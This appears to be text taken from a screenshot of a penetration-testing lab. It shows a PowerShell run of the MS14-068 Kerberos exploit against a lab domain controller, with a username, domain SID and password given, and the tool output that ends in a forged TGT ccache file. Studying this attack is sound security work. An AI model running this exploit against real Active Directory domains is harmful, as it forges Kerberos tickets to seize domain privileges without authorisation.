 PS C:\1> .\MS14-068.exe -u zhangsan@xiaodi.com -s S-1-5-21-4170874114-809557180-
1141564626-1110 -d 192.168.70.134 -p 123.com
[+] Building AS-REQ for 192.168.70.134... Done!
[+] Sending AS-REQ to 192.168.70.134... Done!
[+] Receiving AS-REP from 192.168.70.134... Done!
[+] Parsing AS-REP from 192.168.70.134... Done!
[+] Building TGS-REQ for 192.168.70.134... Done!
[+] Sending TGS-REQ to 192.168.70.134... Done!
[+] Receiving TGS-REP from 192.168.70.134... Done!
[+] Parsing TGS-REP from 192.168.70.134... Done!
[+] Creating ccache file 'TGT_zhangsan@xiaodi.com.ccache'... Done!
PS C:\1>